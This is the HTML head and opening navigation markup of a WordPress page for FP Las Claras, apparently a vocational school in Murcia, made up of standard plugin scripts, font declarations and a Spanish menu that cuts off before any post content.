<link rel='stylesheet' id='thim-custom-el-css' href='https://fplasclaras.com/wp-content/themes/eduma/assets/css/custom-el.css' type='text/css' media='all' />
<link rel='stylesheet' id='thim-style-css' href='https://fplasclaras.com/wp-content/themes/eduma/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='thim-style-options-css' href='https://fplasclaras.com/wp-content/uploads/tc_stylesheets/eduma.1707730289.css' type='text/css' media='all' />
<script type="text/javascript" src="https://fplasclaras.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://fplasclaras.com/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://fplasclaras.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/fplasclaras.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://fplasclaras.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://fplasclaras.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://fplasclaras.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="eu-cookies-bar-script-js-extra">
/* <![CDATA[ */
var eu_cookies_bar_params = {"cookies_bar_on_close":"none","cookies_bar_on_scroll":"none","cookies_bar_on_page_redirect":"none","block_until_accept":"1","strictly_necessary":["wordpress_test_cookie","woocommerce_cart_hash"],"strictly_necessary_family":["PHPSESSID","wordpress_sec_","wp-settings-","wordpress_logged_in_","wp_woocommerce_session_"],"expire_time":"1784573074","cookiepath":"\/","user_cookies_settings_enable":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://fplasclaras.com/wp-content/plugins/eu-cookies-bar/js/eu-cookies-bar.js" id="eu-cookies-bar-script-js"></script>
<script type="text/javascript" src="https://fplasclaras.com/wp-content/plugins/learnpress/assets/js/dist/loadAJAX.min.js" id="lp-load-ajax-js" async="async" data-wp-strategy="async"></script>
<link rel="https://api.w.org/" href="https://fplasclaras.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://fplasclaras.com/wp-json/wp/v2/posts/16112" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://fplasclaras.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.1" />
<meta name="generator" content="WooCommerce 8.6.1" />
<link rel="canonical" href="https://fplasclaras.com/2022/07/17/leovega/" />
<link rel='shortlink' href='https://fplasclaras.com/?p=16112' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://fplasclaras.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffplasclaras.com%2F2022%2F07%2F17%2Fleovega%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://fplasclaras.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffplasclaras.com%2F2022%2F07%2F17%2Fleovega%2F&#038;format=xml" />
<style type='text/css'> .ae_data .elementor-editor-element-setting {
            display:none !important;
            }
            </style>
	<script type="text/javascript">var ajaxurl = 'https://fplasclaras.com/wp-admin/admin-ajax.php';</script>

<meta name="generator" content="Site Kit by Google 1.121.0" />	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	            <script type="text/javascript">
                function tc_insert_internal_css(css) {
                    var tc_style = document.createElement("style");
                    tc_style.type = "text/css";
                    tc_style.setAttribute('data-type', 'tc-internal-css');
                    var tc_style_content = document.createTextNode(css);
                    tc_style.appendChild(tc_style_content);
                    document.head.appendChild(tc_style);
                }
            </script>
			<meta name="generator" content="Elementor 3.19.4; features: e_optimized_assets_loading, additional_custom_breakpoints, block_editor_assets_optimize, e_image_loading_optimization; settings: css_print_method-external, google_font-enabled, font_display-auto">
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://fplasclaras.com/wp-content/uploads/2022/03/cropped-Recurso-3@3x-32x32.png" sizes="32x32" />
<link rel="icon" href="https://fplasclaras.com/wp-content/uploads/2022/03/cropped-Recurso-3@3x-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://fplasclaras.com/wp-content/uploads/2022/03/cropped-Recurso-3@3x-180x180.png" />
<meta name="msapplication-TileImage" content="https://fplasclaras.com/wp-content/uploads/2022/03/cropped-Recurso-3@3x-270x270.png" />
<style id="thim-customizer-inline-styles">/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmZiAr0klQmz24O0g.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmQiAr0klQmz24O0g.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmYiAr0klQmz24O0g.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmXiAr0klQmz24O0g.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVnoiAr0klQmz24O0g.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVn6iAr0klQmz24O0g.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmbiAr0klQmz24O0g.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmaiAr0klQmz24O0g.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmUiAr0klQmz24.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto Slab';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/robotoslab/v36/BngMUXZYTXPIvIBgJJSb6ufA5qWr4xCCQ_k.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto Slab';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/robotoslab/v36/BngMUXZYTXPIvIBgJJSb6ufJ5qWr4xCCQ_k.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto Slab';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/robotoslab/v36/BngMUXZYTXPIvIBgJJSb6ufB5qWr4xCCQ_k.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto Slab';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/robotoslab/v36/BngMUXZYTXPIvIBgJJSb6ufO5qWr4xCCQ_k.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto Slab';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/robotoslab/v36/BngMUXZYTXPIvIBgJJSb6ufC5qWr4xCCQ_k.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto Slab';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/robotoslab/v36/BngMUXZYTXPIvIBgJJSb6ufD5qWr4xCCQ_k.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto Slab';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/robotoslab/v36/BngMUXZYTXPIvIBgJJSb6ufN5qWr4xCC.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto Slab';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/robotoslab/v36/BngMUXZYTXPIvIBgJJSb6ufA5qWr4xCCQ_k.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto Slab';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/robotoslab/v36/BngMUXZYTXPIvIBgJJSb6ufJ5qWr4xCCQ_k.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto Slab';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/robotoslab/v36/BngMUXZYTXPIvIBgJJSb6ufB5qWr4xCCQ_k.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto Slab';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/robotoslab/v36/BngMUXZYTXPIvIBgJJSb6ufO5qWr4xCCQ_k.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto Slab';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/robotoslab/v36/BngMUXZYTXPIvIBgJJSb6ufC5qWr4xCCQ_k.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto Slab';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/robotoslab/v36/BngMUXZYTXPIvIBgJJSb6ufD5qWr4xCCQ_k.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto Slab';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/robotoslab/v36/BngMUXZYTXPIvIBgJJSb6ufN5qWr4xCC.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}</style>		<script type="text/javascript">
			if (typeof ajaxurl === 'undefined') {
				/* <![CDATA[ */
				var ajaxurl = "https://fplasclaras.com/wp-admin/admin-ajax.php"
				/* ]]> */
			}
		</script>
		</head>
<body class="bp-nouveau wp-singular post-template-default single single-post postid-16112 single-format-standard wp-embed-responsive wp-theme-eduma theme-eduma woocommerce-no-js thim-body-preload bg-boxed-image elementor-default elementor-kit-8934" id="thim-body">

			<div id="preload">
				<div class="cssload-loader-style-1">
													<div class="cssload-inner cssload-one"></div>
													<div class="cssload-inner cssload-two"></div>
													<div class="cssload-inner cssload-three"></div>
												</div>			</div>
		<!-- Mobile Menu-->
<div class="mobile-menu-wrapper">
    <div class="mobile-menu-inner">
        <div class="icon-wrapper">
            <div class="menu-mobile-effect navbar-toggle close-icon" data-effect="mobile-effect">
                <span class="icon-bar"></span>
                <span class="icon-bar"></span>
                <span class="icon-bar"></span>
            </div>
        </div>
        <nav class="mobile-menu-container mobile-effect">
			<ul class="nav navbar-nav">
	<li id="menu-item-8952" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8952 tc-menu-item tc-menu-depth-0 tc-menu-align-left tc-menu-layout-default"><a href="https://fplasclaras.com/about-us/" class="tc-menu-inner">Nosotros</a>
<ul class="sub-menu">
	<li id="menu-item-9138" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9138 tc-menu-item tc-menu-depth-1 tc-menu-align-left"><a href="https://fplasclaras.com/grupo-las-claras/" class="tc-menu-inner tc-megamenu-title">Grupo Las Claras</a></li>
	<li id="menu-item-9139" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9139 tc-menu-item tc-menu-depth-1 tc-menu-align-left"><a href="https://fplasclaras.com/centros-e-instalaciones/" class="tc-menu-inner tc-megamenu-title">Centros e Instalaciones</a></li>
	<li id="menu-item-9137" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9137 tc-menu-item tc-menu-depth-1 tc-menu-align-left"><a href="https://fplasclaras.com/convenios/" class="tc-menu-inner tc-megamenu-title">Convenios</a></li>
</ul><!-- End wrapper ul sub -->
</li>
<li id="menu-item-8974" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8974 tc-menu-item tc-menu-depth-0 tc-menu-align-left tc-menu-layout-default"><a href="https://fplasclaras.com/cursos/" class="tc-menu-inner">Ciclos Formativos</a>
<ul class="sub-menu">
	<li id="menu-item-9140" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9140 tc-menu-item tc-menu-depth-1 tc-menu-align-left"><a href="https://fplasclaras.com/course-category/grado-medio/" class="tc-menu-inner tc-megamenu-title">Ciclos Grado Medio</a></li>
	<li id="menu-item-9141" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9141 tc-menu-item tc-menu-depth-1 tc-menu-align-left"><a href="https://fplasclaras.com/course-category/grado-superior/" class="tc-menu-inner tc-megamenu-title">Ciclos Grado Superior</a></li>
	<li id="menu-item-9480" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9480 tc-menu-item tc-menu-depth-1 tc-menu-align-left"><a href="https://fplasclaras.com/course-category/grado-concertado/" class="tc-menu-inner tc-megamenu-title">Ciclos Concertados</a></li>
	<li id="menu-item-9142" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9142 tc-menu-item tc-menu-depth-1 tc-menu-align-left"><a href="https://fplasclaras.com/course-category/fp-a-distacia/" class="tc-menu-inner tc-megamenu-title">FP a distancia</a></li>
	<li id="menu-item-9143" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9143 tc-menu-item tc-menu-depth-1 tc-menu-align-left"><a href="https://fplasclaras.com/fp-dual/" class="tc-menu-inner tc-megamenu-title">FP Dual</a></li>
</ul><!-- End wrapper ul sub -->
</li>
<li id="menu-item-8940" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8940 tc-menu-item tc-menu-depth-0 tc-menu-align-left tc-menu-layout-default"><span class="tc-menu-inner">Admisión</span>
<ul class="sub-menu">
	<li id="menu-item-9127" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9127 tc-menu-item tc-menu-depth-1 tc-menu-align-left"><a href="https://fplasclaras.com/requisitos-de-acceso/" class="tc-menu-inner tc-megamenu-title">Requisitos de acceso</a></li>
	<li id="menu-item-9126" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9126 tc-menu-item tc-menu-depth-1 tc-menu-align-left"><a href="https://fplasclaras.com/inscribete/" class="tc-menu-inner tc-megamenu-title">Inscríbete</a></li>
</ul><!-- End wrapper ul sub -->
</li>
<li id="menu-item-9719" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9719 tc-menu-item tc-menu-depth-0 tc-menu-align-left tc-menu-layout-default"><a href="https://fplasclaras.com/videos-promocionales/" class="tc-menu-inner">Videos</a></li>
<li id="menu-item-9085" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9085 tc-menu-item tc-menu-depth-0 tc-menu-align-left tc-menu-layout-default"><a href="https://fplasclaras.com/faqs/" class="tc-menu-inner">FAQs</a></li>
<li id="menu-item-8942" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8942 tc-menu-item tc-menu-depth-0 tc-menu-align-left tc-menu-layout-default"><a href="https://fplasclaras.com/contacto/" class="tc-menu-inner">Contacto</a></li>
<li id="menu-item-16325" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-16325 tc-menu-item tc-menu-depth-0 tc-menu-align-left tc-menu-layout-default"><a href="#" class="tc-menu-inner"><span class='tc-icon fa fa-bullhorn'></span>Canal Ético</a>
<ul class="sub-menu">
	<li id="menu-item-16326" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16326 tc-menu-item tc-menu-depth-1 tc-menu-align-left"><a href="https://cclaflotamurcia.canales-eticos.com/" class="tc-menu-inner tc-megamenu-title">Campus La Flota (Murcia)</a></li>
	<li id="menu-item-16327" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16327 tc-menu-item tc-menu-depth-1 tc-menu-align-left"><a href="https://lasclarasdelmarmenor.canales-eticos.com/" class="tc-menu-inner tc-megamenu-title">Campus Los Alcázares</a></li>
</ul><!-- End wrapper ul sub -->
</li>
</ul>        </nav>
    </div>
</div>
<div id="wrapper-container" class="wrapper-container">
    <div class="content-pusher">
        <header id="masthead" class="site-header affix-top bg-custom-sticky sticky-header header_default header_v1">
				<div id="toolbar" class="toolbar">
		<div class="container">
			<div class="row">
				<div class="col-sm-12">
					<div class="toolbar-container">
						<aside id="text-2" class="widget widget_text">			<div class="textwidget"><div class="thim-have-any-question">
¿Tienes alguna pregunta? 
<div class="mobile"><i class="fa fa-phone"></i><a href="tel:968170551" class="value">968 170 551 / 968 967 480</a>
</div>
<div class="email"><i class="fa fa-envelope"></i><a href="mailto:fp@lasclaras.es">fp@lasclaras.es</a>
</div>
</div></div>
		</aside><aside id="single-images-9" class="widget widget_single-images"><div class="thim-widget-single-images thim-widget-single-images-base template-base"><div class="single-image text-right"><a target="_blank" href="/cursos/grado-medio-concertado-en-farmacia-y-parafarmacia/"></a></div></div></aside>					</div>
				</div>
			</div>
		</div>
	</div><!--End/div#toolbar-->
<!-- <div class="main-menu"> -->
<div class="thim-nav-wrapper container">
	<div class="row">
		<div class="navigation col-sm-12">
			<div class="tm-table">
				<div class="width-logo table-cell sm-logo">
					<a href="https://fplasclaras.com/" title="FP Las Claras - Formación Profesional en Murcia y Los Alcázares" rel="home" class="no-sticky-logo"><img src="https://fplasclaras.com/wp-content/uploads/2022/03/Recurso-3@3x.png" alt="FP Las Claras" ></a><a href="https://fplasclaras.com/" rel="home" class="sticky-logo"><img src="https://fplasclaras.com/wp-content/uploads/2022/03/Recurso-3@3x.png" alt="FP Las Claras" ></a>				</div>

                <nav class="width-navigation table-cell table-right">
                    <ul class="nav navbar-nav menu-main-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8952 tc-menu-item tc-menu-depth-0 tc-menu-align-left tc-menu-layout-default"><a href="https://fplasclaras.com/about-us/" class="tc-menu-inner">Nosotros</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9138 tc-menu-item tc-menu-depth-1 tc-menu-align-left"><a href="https://fplasclaras.com/grupo-las-claras/" class="tc-menu-inner tc-megamenu-title">Grupo Las Claras</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9139 tc-menu-item tc-menu-depth-1 tc-menu-align-left"><a href="https://fplasclaras.com/centros-e-instalaciones/" class="tc-menu-inner tc-megamenu-title">Centros e Instalaciones</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9137 tc-menu-item tc-menu-depth-1 tc-menu-align-left"><a href="https://fplasclaras.com/convenios/" class="tc-menu-inner tc-megamenu-title">Convenios</a></li>
</ul><!-- End wrapper ul sub -->
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8974 tc-menu-item tc-menu-depth-0 tc-menu-align-left tc-menu-layout-default"><a href="https://fplasclaras.com/cursos/" class="tc-menu-inner">Ciclos Formativos</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9140 tc-menu-item tc-menu-depth-1 tc-menu-align-left"><a href="https://fplasclaras.com/course-category/grado-medio/" class="tc-menu-inner tc-megamenu-title">Ciclos Grado Medio</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9141 tc-menu-item tc-menu-depth-1 tc-menu-align-left"><a href="https://fplasclaras.com/course-category/grado-superior/" class="tc-menu-inner tc-megamenu-title">Ciclos Grado Superior</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9480 tc-menu-item tc-menu-depth-1 tc-menu-align-left"><a href="https://fplasclaras.com/course-category/grado-concertado/" class="tc-menu-inner tc-megamenu-title">Ciclos Concertados</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9142 tc-menu-item tc-menu-depth-1 tc-menu-align-left"><a href="https://fplasclaras.com/course-category/fp-a-distacia/" class="tc-menu-inner tc-megamenu-title">FP a distancia</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9143 tc-menu-item tc-menu-depth-1 tc-menu-align-left"><a href="https://fplasclaras.com/fp-dual/" class="tc-menu-inner tc-megamenu-title">FP Dual</a></li>
</ul><!-- End wrapper ul sub -->
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8940 tc-menu-item tc-menu-depth-0 tc-menu-align-left tc-menu-layout-default"><span class="tc-menu-inner">Admisión</span>
<ul class="sub-menu">
